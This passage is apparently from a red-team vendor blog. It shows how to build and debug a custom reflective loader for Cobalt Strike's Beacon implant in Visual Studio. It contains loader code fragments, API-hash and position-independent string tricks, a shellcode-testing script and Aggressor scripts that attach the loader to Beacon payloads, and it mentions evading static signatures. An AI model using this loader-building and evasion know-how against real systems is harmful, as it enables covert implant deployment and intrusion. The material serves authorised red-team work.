In the example below, we have placed the ReflectiveLoader() function within .text$a to ensure that it is positioned at the start of the .text section and therefore the start of the payload. The remaining functions in ReflectiveLoader.cpp have been placed inside .text$b to ensure that they are located after ReflectiveLoader(). The compiler can order the functions within a given section however it chooses, so this approach of using $a and $b enforces the required layout.

#pragma code_seg(".text$a")
ULONG_PTR WINAPI ReflectiveLoader(VOID) {
[…SNIP…]
}
#pragma code_seg(".text$b")
[…SNIP…]

Note: In some public examples of reflective loaders, a small shellcode stub is used at the very start of execution to ensure stack alignment. This approach is not explicitly required in our template at this point as the loader is intended for use with memory allocation/thread creation APIs for simplicity. It should therefore be aligned correctly. If you do require this stack alignment, it would still be possible to use a similar shellcode stub in this model but it can be left as an exercise for the reader. Matt Graeber’s Writing Optimized Windows Shellcode in C and the associated PIC_Bindshell code demonstrate this. In addition, it can also be found in TitanLdr/Aceldr in start.asm.


We can use the same approach described above to also locate the end of the loader. In the code snippet below, we have used the code_seg directive once more to position the LdrEnd() function. Previously, we used $a to position ReflectiveLoader() at the start of the .text section and here we are using $z to position LdrEnd() at the end of it.

#pragma code_seg(".text$z")
void LdrEnd() {}

The following high-level diagram illustrates the code sections described above.

Figure 4. A high-level overview of Function Positioning with alphabetical values.

The Release build is designed to work with the Teamserver which will append Beacon to our loader. As part of the Debug build, we need to simulate the Release mode behavior. The code_seg directive can also be used in combination with the declspec allocate specifier to position the contents of data items. In the example below, we use the code_seg directive to specify a section, and then use the declspec specifier to place the contents of Beacon.h (unsigned char beacon_dll[]) within it. This logic was placed in End.h/End.cpp for simplicity.

#ifdef _DEBUG
#pragma code_seg(".text$z")
__declspec(allocate(".text$z"))
#include "Beacon.h"
#endif

The folder layout after adding the above files to the project has been illustrated below.

UDRL-VS/
├── Header Files/
│   ├── Beacon.h
│   ├── End.h
│   ├── ReflectiveDLLInjection.h
│   └── ReflectiveLoader.h
├── Source Files/
    ├── End.cpp
    └── ReflectiveLoader.cpp

This is the crux of our development environment, by positioning LdrEnd()/Beacon.h we’re able to easily find the location of Beacon. This change to Stephen Fewer’s original code has been shown below.

#ifdef _DEBUG
    uiLibraryAddress = (ULONG_PTR)beacon_dll;
#elif _WIN64
    uiLibraryAddress = (ULONG_PTR)&ldr_end + 1;
[…SNIP…]
#endif

Note: The x86 version of the Release build works in a slightly different fashion to the one described above. Positioning LdrEnd() and referencing its address works in x64 because the compiler identifies it using relative addressing. Disassembling the binary shows a “load effective address” at [rip + offset] (LEA RSI,[RIP+0X6B9]). This approach does not work in x86 because the absolute address of LdrEnd() is calculated at compile time. Therefore, it points to a completely incorrect location when the loader is prepended to Beacon (MOV EBX, 0X401600). To provide support for x86, we recycled Stephen Fewer’s caller() function in our template and renamed it to GetLocation(). This function simply returns the calling function’s return address via the _ReturnAddress() intrinsic function. Instead of referencing the address of LdrEnd() in x86, we call it, which in turn calls GetLocation(). We then use simple pointer arithmetic to work out the location of Beacon. We could’ve done this for both x86 and x64 but included both to show the two approaches and highlight the difference.

At this point, we now have an operational Debug build. We can set a breakpoint, click “Local Windows Debugger”, and use all the features of Visual Studio’s debugger.

The UDRL-VS Kit

In the previous section we used Stephen Fewer’s original reflective DLL injection code to show that only minor modifications were required to get up and running. However, we wanted to take this a step further and provide a template to support developing and debugging UDRLs for Cobalt Strike.

As part of creating this template, we have attempted to simplify Stephen Fewer’s original code by splitting it into separate functions, removing unused code, updating types and providing more descriptive variable names. In addition, we have also provided some helper functions to speed up writing position independent code (PIC). The following sections provide an overview of these helper functions. For additional help writing PIC, there is an excellent public framework available called ShellcodeStdio that also demonstrates the techniques described below.

Compile Time Hashing

In Stephen Fewer’s original code, several hashes had been pre-calculated and included in ReflectiveLoader.h. This solution works well, but to simplify it further and make it easier for you to include your own hashes, we have added “compile time hashing”.

As the CPP reference states, the “constexpr” specifier makes it possible to “evaluate the value of a function or variable at compile time”. Therefore, it is possible to use the constexpr specifier as part of a hash function to ensure that the hash is generated at compile time. This means instead of pre-calculating hashes and including them in our header file, we can have the compiler/preprocessor hash our strings for us.

Note: Compile time hashing will help us more in a subsequent post, but at this point, an added benefit is that it makes it easier to rotate Stephen Fewer’s HASH_KEY value used to hash the strings. It is not a silver bullet but changing the HASH_KEY could help to push back on simple static signatures.

In the template, we have replaced Stephen Fewer’s static hash values with calls to CompileTimeHash().

constexpr DWORD KERNEL32DLL_HASH = CompileTimeHash("kernel32.dll");
constexpr DWORD NTDLLDLL_HASH = CompileTimeHash ("ntdll.dll");

constexpr DWORD LOADLIBRARYA_HASH = CompileTimeHash("LoadLibraryA");
constexpr DWORD GETPROCADDRESS_HASH = CompileTimeHash("GetProcAddress");
constexpr DWORD VIRTUALALLOC_HASH = CompileTimeHash("VirtualAlloc");
constexpr DWORD NTFLUSHINSTRUCTIONCACHE_HASH = CompileTimeHash("NtFlushInstructionCache");

Note: We have also modified the original hash() function in the template to normalize strings to uppercase before hashing so that “lOadLiBrarYa” and “LoadLibraryA” result in the same hash.

PRINT()

It can be helpful to print strings as part of debugging, but as we mentioned earlier, a custom entry point can affect startup routines, etc. This means that at the start of execution we do not have direct access to the C/C++ standard library or any Windows APIs.

As part of simplifying Stephen Fewer’s original code, we broke it down into independent functions. As a result, we now have a GetProcAddressByHash() function in Utils.cpp that we can use to resolve function addresses. To save a lot of time and effort we have used this to create a _printf() function for Debug purposes and included it in our template. This _printf() function works in the same way as the original printf() so you can give it format specifiers and use it to print variables, etc. We also wrapped it into a macro called PRINT() which will only generate the _printf() calls when the project is compiled in Debug mode.

PRINT("[+] Beacon Start Address: %p\n", beaconBaseAddress);


Here is a screenshot of the above function in action. We have printed the location of Beacon and then found it using the disassembly view in Visual Studio.

Figure 5. Finding Beacon’s MZ Header with a call to PRINT().

Strings



Strings are saved into the .data/.rdata section of a PE file and will therefore be unavailable once we extract the loader (which will be exclusively found in the .text section). It’s therefore important to understand how strings are created and stored within a PE file. Compiler Explorer is an excellent website for seeing how your code is assembled and even color codes the input/output. The following screenshot shows three different approaches to declaring strings in C++.

Figure 6. A demonstration of how strings are created and stored with Compiler Explorer.

The first declaration uses an array initializer; this has been highlighted in yellow. The output window shows how move instructions are used to construct the string one byte at a time. This means that all the code is found within the .text section.

The next approach uses a string literal to initialize the data. As shown in the purple output, the bytes of the string are copied into the array from the .data section. This has been broken down and explained below.

lea    rax, QWORD PTR string$[rsp]     ; load the address of where the string will be on the stack (destination address)
lea    rcx, OFFSET FLAT : $SG2657      ; load the address of the string in the .data section (source address)
mov    rdi, rax			       ; save destination address into destination pointer (RDI)
mov    rsi, rcx			       ; save source address into source pointer (RSI)
mov    ecx, 12 			       ; save the size of the string into the count register (ECX)
rep    movsb  		               ; move a single byte from RDI to RSI and repeat based on ECX (size of string)

In the final example, a char pointer is initialized with a string literal. As shown in the red output, it references the value in the .data section. This has also been broken down and explained below.

lea    rax, OFFSET FLAT:$SG2658        ; load the address of the string in the .data section
mov    QWORD PTR stringPtr$[rsp], rax  ; save the address of the string on the stack

After reviewing the above, we can see the only real option for us when writing PIC is to either avoid using strings (not always possible) or use the first approach in the example above.

char helloWorld[] = {'H','e','l','l','o',' ','W','o','r','l','d','\0'};

As with everything when writing PIC, this is a little clumsy and cumbersome. However, Evan McBroom has provided a very simple and elegant solution to this problem. Evan discovered that when using the constexpr specifier to initialize a char array with a string literal, the resulting string was constructed in the same fashion as the array initializer described above. The following screenshot demonstrates this with Compiler Explorer.

Figure 7. A demonstration of Evan McBroom’s PIC string with Compiler Explorer.

Evan wrapped this into two macros that can be used to create both ASCII strings and wide strings.

#define PIC_STRING(NAME, STRING) constexpr char NAME[]{ STRING }
#define PIC_WSTRING(NAME, STRING) constexpr wchar_t NAME[]{ STRING }

We have added these two macros to the template, this can be seen in the following example.

PIC_STRING(example, "[!] Hello World\n");
PRINT(example);

Release Mode

The ability to develop and debug inside Visual Studio is great, but what about using this loader in production? The great thing about writing a PIC loader is that everything we need is located inside the resulting PE files’ .text section. This means we can use a simple Python script to extract our compiled executable’s .text section and voila, we have our UDRL!

Note: This is why we used the “Function Positioning” described earlier. We needed to ensure that our ReflectiveLoader() function was positioned correctly at the very start of the .text section, which becomes the very start of the UDRL (aka the loader).

There are many examples of Python scripts that do something similar; both TitanLdr and AceLdr have similar scripts in their respective repositories. We have also included a script in the Arsenal kit template called udrl.py. Visual Studio allows us to incorporate this script as a post-build event and so the Release build will automatically create udrl-vs.bin in the relevant Output Directory.

To simplify testing and development, udrl.py also facilitates shellcode execution. This allows you to quickly test the loader without having to go via the Teamserver. We’d strongly recommend using this frequently to test your work. When writing PIC, things will often work in Debug mode but not in Release mode. For example, you can easily be caught out by forgetting the constepxr specifier, by forgetting to initialize pointers, or by using strings that aren’t PIC.

C:\> py.exe udrl.py prepend-udrl .\beacon.x64.bin .\x64\Release\udrl-vs.exe

            _      _
           | |    | |
  _   _  __| |_ __| |  _ __  _   _
 | | | |/ _` | '__| | | '_ \| | | |
 | |_| | (_| | |  | |_| |_) | |_| |
  \__,_|\__,_|_|  |_(_) .__/ \__, |
                      | |     __/ |
                      |_|    |___/

[+] Success: Extracted loader
[*] Size of loader: 1229
[+] Start Address: 0x1b690d90000
[+] Shellcode Executed

Note: Make sure to use the 32-bit version of Python when testing x86 loaders. It will save you a couple of minutes of confusion…

Previously we used the Double Pulsar approach to loading because it simplified our Development/Debugging and provided an alternate way to write a UDRL. However, there is no reason why we can’t still use the “original” UDRL workflow and simply replace Beacon’s default loader with the one we have created.

The UDRL-VS template contains an additional Build Configuration called “Release (Stephen Fewer)”. This Build Configuration still creates the same PIC loader, however, instead of using the LdrEnd() function to calculate the location of Beacon, it uses Stephen Fewer’s original approach of walking backward through memory to find the start address of the DLL that is being loaded (Beacon).

To make it easy to test this type of loader, we have also included an option in udrl.py to overwrite Beacon’s default loader and execute the resulting payload.

C:\> py.exe udrl.py stomp-udrl .\beacon.x64.bin ".\x64\Release (Stephen Fewer)\udrl-vs.exe"

            _      _
           | |    | |
  _   _  __| |_ __| |  _ __  _   _
 | | | |/ _` | '__| | | '_ \| | | |
 | |_| | (_| | |  | |_| |_) | |_| |
  \__,_|\__,_|_|  |_(_) .__/ \__, |
                      | |     __/ |
                      |_|    |___/

[+] Success: Extracted loader
[*] Size of loader: 1277
[*] Found ReflectiveLoader - RVA: 0x17aa4       File Offset: 0x16ea4
[+] Success: Applied UDRL to DLL
[+] Start Address: 0x27239a20000
[+] Shellcode Executed

Once your loader has been tested and works as expected, it can be used in combination with an Aggressor Script to make it operational. We don’t strictly need to use Aggressor. We could use a script like udrl.py to create the payload, however, Aggressor Script has several functions that will simplify customization in subsequent posts and saves writing extra code.

We can use some very simple Aggressor Scripts to apply our loaders to Beacon. The following example demonstrates how to append Beacon to our loader (almost a carbon copy of the one used by TitanLdr/AceLdr).

set BEACON_RDLL_GENERATE {
        # Declare local variables
	local('$arch $beacon $fileHandle $ldr $path $payload');
	$beacon = $2;
	$arch = $3;
	
	# Check the payload architecture
	if($arch eq "x64") {
            $path = getFileProper(script_resource("x64"), "Release", "udrl-vs.bin");
	} 
        else if ($arch eq "x86") {
            $path = getFileProper(script_resource("Release"), "udrl-vs.bin");
	}
        else {
            warn("Error: Unsupported architecture: $arch");
            return $null;
        }

	# Read the UDRL from the supplied binary file
	$fileHandle = openf( $path );
	$ldr = readb( $fileHandle, -1 );
	closef( $fileHandle );
	if ( strlen( $ldr ) == 0 ) {
		warn("Error: Failed to read udrl-vs.bin");
		return $null;
	}

	# Prepend UDRL to Beacon and output the modified payload.
	return $ldr.$beacon;
}

The following example demonstrates how to overwrite Beacon’s default loader with our own. We still read the loader in the same fashion, but this time we call setup_reflective_loader(). This function does the heavy lifting for us; it finds the current ReflectiveLoader() function in Beacon and replaces it with the one provided.

set BEACON_RDLL_GENERATE {	
        # Declare local variables
	local('$arch $beacon $fileHandle $ldr $path $payload');
	$beacon = $2;
	$arch = $3;
	
	# Check the payload architecture.
	if($arch eq "x64") {
            $path = getFileProper(script_resource("x64"), "Release (Stephen Fewer)", "udrl-vs.bin");
        } 
        else if ($arch eq "x86") {
            $path = getFileProper(script_resource("Release (Stephen Fewer)"), "udrl-vs.bin");
	}
        else {
            warn("Error: Unsupported architecture: $arch");
            return $null;
        }

	# Read the UDRL from the supplied binary file
	$fileHandle = openf( $path );
	$ldr = readb( $fileHandle, -1 );
	closef( $fileHandle );
	if ( strlen( $ldr ) eq 0 ) {
		warn("Error: Failed to read udrl-vs.bin");
		return $null;
	}

	# Overwrite Beacon's ReflectiveLoader() with UDRL
	$payload = setup_reflective_loader($beacon, $ldr);
	

	# Output the modified payload.
	return $payload;
}

If we load either of the scripts above into Cobalt Strike and export a payload, we’ll see a message in the Script Console confirming that the custom loader was used. The resulting shellcode can then be used in combination with a Stage0 of your choosing.

Closing Thoughts

That concludes the first post of this series Revisiting the UDRL. As part of this post we have created a Visual Studio project with several Quality of Life (QoL) improvements. We’re now able to develop, debug and operationalize both Stephen Fewer’s original reflective loader and the Double Pulsar concept for Cobalt Strike using Visual Studio. The template developed as part of this project can be found in the Arsenal Kit under udrl-vs in “kits”. In the next installment we’ll explore some evasive techniques as well as how to modify default behaviors.